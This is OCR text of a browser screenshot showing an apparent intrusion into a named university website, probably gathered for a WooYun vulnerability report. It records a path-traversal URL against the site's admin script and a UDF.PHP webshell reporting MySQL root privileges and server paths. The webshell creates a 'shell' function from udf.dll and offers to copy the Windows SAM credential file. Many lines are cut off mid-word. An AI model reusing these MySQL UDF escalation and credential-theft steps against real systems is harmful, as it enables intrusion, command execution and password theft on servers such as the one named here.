 后台管理 - 易·网站管理系统 × T00ls UDF.PHP × WooYun.org | 提交漏洞 × 新标
www.fzjz.zjut.edu.cn/back.php?action=cplug&dir=RDpcUEhQV0VCXE15U1 百度 <
CTF foreign python blog security Hacking Tools Repo... 端口扫描 - 站长工具 Kali
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.fzjz.zjut.edu.cn/admincp.php?mod=down&path=data/bakup/&file=../../admin/ad
Split URL
Execute
Enable Post data Enable Referrer
t00ls UDF.PH
Logout
user():root@localhost
database():mysql
datadir:D:\PHPWEB\MySQL Server 5.5\Data\
basedir:D:/PHPWEB/MySQL Server 5.5
version():5.5.19
plugin_dir:D:\PHPWEB\MySQL Server 5.5\lib\plugin (mysql over 5.1, udf.dll can onl
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSW
GRANT OPTIONGRANT PROXY ON ''@'' TO 'root'@'localhost' WITH GRANT OPTIO
D:\\PHPWEB\\lib\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
NT/system
www.wooyun.org